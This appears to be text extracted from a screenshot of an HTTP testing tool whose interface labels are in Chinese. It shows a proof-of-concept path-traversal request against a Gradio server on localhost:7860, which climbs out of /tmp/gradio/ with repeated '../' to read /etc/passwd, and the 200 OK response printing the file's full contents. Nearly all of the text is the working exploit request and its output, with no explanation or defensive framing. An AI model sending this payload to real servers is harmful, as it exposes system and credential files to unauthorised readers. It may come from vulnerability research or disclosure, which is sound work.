 Request
数据包扫描
美化
热加载
构造请求
1 GET /file=/tmp/gradio/
7c4a8d09ca3762af61e59520943dc26494f8941b/../../../../../../../../../../../../../../../etc/
passwd HTTP/1.1
2 Host ? : localhost:7860
3
839bytes / 26ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 date: Thu, 24 Apr 2025 05:42:30 GMT
3 server: uvicorn
4 accept-ranges: bytes
5 content-type: text/plain; charset=utf-8
6 last-modified: Thu, 26 Sep 2024 00:00:00 GMT
7 etag: "0bd9136cf50ba8c3f83f6ed08dde2951"
8 Connection: close
9 Content-Length: 839
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin